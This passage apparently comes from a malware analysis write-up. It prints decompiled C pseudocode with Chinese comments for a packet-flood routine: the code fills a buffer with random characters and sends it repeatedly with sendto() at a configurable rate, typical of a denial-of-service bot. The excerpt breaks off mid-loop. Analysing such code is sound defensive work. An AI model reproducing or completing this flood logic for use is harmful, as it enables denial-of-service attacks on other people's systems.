 memset(v50, 0, (signed int)(v38 + 1));
makeRandomStr(v50, v38); // 内容随机字符
v51 = (unsigned __int64)time(0LL) + v40;
v33 = 0;
v34 = 0;
while ( 1 )
{
while ( 1 )
{
v9 = v49; // 疯狂发包
sendto(v49, v50, (signed int)v38, 0LL, &v44, 16LL);
if ( v33 == v32 )
break;
++v33;
if ( a7 == v34 )
{
usleep((unsigned int)(1000 * a8));// 参数*1毫秒
v34 = 0;
}
else